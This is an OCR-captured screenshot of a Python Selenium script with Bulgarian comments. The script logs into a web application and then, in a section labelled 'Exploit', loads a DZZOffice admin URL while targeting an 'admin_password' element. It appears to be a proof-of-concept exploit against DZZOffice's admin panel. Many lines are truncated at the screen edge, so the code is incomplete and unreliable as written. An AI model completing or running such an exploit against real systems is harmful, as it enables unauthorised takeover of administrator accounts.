
#enter the element for submit button

element_for_submit="loginsubmit"

# Dai brauzura aaa ta eba

browser = webdriver.Chrome() #uncomment this line,for
# Otvarai da ne vlazam s kasata

browser.get((website_link))

# Run...

try:

username_element = browser.find_element_by_name(eleme
username_element.send_keys(username)

password_element  = browser.find_element_by_name(elem
password_element.send_keys(password)

### Login

signInButton = browser.find_element_by_name(element_f
signInButton.click()

### Exploit

#time.sleep(3)

element_for_natrutvanie="admin_password"

laina="http://localhost/dzzoffice/admin.php?mod=appma
browser.get((laina))
